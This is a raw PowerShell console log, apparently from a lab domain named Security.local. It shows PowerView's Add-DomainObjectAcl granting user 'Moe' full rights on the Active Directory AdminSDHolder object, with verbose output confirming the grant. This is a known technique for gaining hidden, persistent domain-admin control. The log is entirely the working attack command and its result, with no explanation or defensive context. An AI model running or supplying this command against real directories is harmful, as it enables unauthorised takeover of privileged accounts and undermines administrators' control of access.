 PS C:\Users\Administrator\Desktop> Add-DomainObjectAcl -TargetIdentity 'CN=AdminSDHolder,CN=System,DC=Security,DC=local' -PrincipalIdentity Moe -Rights All -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC01.SECURITY.LOCAL/DC=SECURITY,DC=LOCAL
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=Moe)(name=Moe)(displayname=Moe))))
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC01.SECURITY.LOCAL/DC=SECURITY,DC=LOCAL
VERBOSE: [Get-DomainObject] Extracted domain 'Security.local' from 'CN=AdminSDHolder,CN=System,DC=Security,DC=local'
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC01.SECURITY.LOCAL/DC=Security,DC=local
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=CN=AdminSDHolder,CN=System,DC=Security,DC=local)))
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=Moe,OU=Users,OU=Business,DC=Security,DC=local 'All' on
CN=AdminSDHolder,CN=System,DC=Security,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=Moe,OU=Users,OU=Business,DC=Security,DC=local rights GUID
'00000000-0000-0000-0000-000000000000' on CN=AdminSDHolder,CN=System,DC=Security,DC=local
PS C:\Users\Administrator\Desktop>